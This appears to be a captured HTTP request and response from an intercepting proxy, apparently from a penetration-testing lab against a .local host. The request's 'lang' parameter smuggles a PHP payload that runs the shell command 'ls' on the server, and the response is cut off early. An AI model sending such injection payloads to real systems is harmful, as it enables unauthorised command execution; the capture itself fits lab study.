 Request
Raw Hex \n
1 GET /dashboard.php?lang=//....%09<%3fphp%09echo%09`ls%09`;%09%3f> HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o9sh51b0r1qlahcqdacdkahn3s
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Jul 2022 19:46:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3019
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">